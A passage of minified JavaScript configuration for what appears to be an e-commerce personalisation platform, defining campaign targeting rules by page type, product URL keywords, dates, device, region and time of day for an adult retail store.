ts:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5784306410,audDisjCondId:9741145399,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5784306410,audDisjCondId:9741145399,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[251],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[237],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[238],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[239],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[240],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[252],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[255],htmlCode:t[254],jsCode:t[256],name:t[253],params:t[257],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[259],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[248],params:t[260],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[103],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[112],params:t[113],resources:t[20],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[114],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174356,audDisjCondId:19874201,includeUrlParams:!1,parameter:0,selectParameter:"1770371460",selectParameter2:"1770371460",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174355,audDisjCondId:19874200,includeUrlParams:!0,selectParameter:"1294944",selectParameter2:"1294944",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174352,audDisjCondId:19874197,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"DRAFT",variations:{103396679:{cssCode:t[115],htmlCode:"",jsCode:t[116],name:t[7],params:t[117],resources:t[20],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[114],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[118],name:t[7],params:t[119],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[120],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[121],name:t[7],params:t[122],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[346],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[347],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[348],+t[349],+t[350]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[348],+t[349],+t[350]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:2761385505,audDisjCondId:9083269781,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[351],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[352],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[353],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[354],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[346],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[123],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[123],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174376,audDisjCondId:19874218,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174375,audDisjCondId:19874217,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[261],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[262],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:4314755216,audDisjCondId:580620290,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21175309,audDisjCondId:19875102,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[88]}]},{ttw:0,condType:"_PageType",conds:[{id:4314755216,audDisjCondId:580620290,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21175313,audDisjCondId:19875106,includeUrlParams:!1,parameter:0,selectParameter:"1770373500",selectParameter2:"1770373500",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[264]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[264]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParame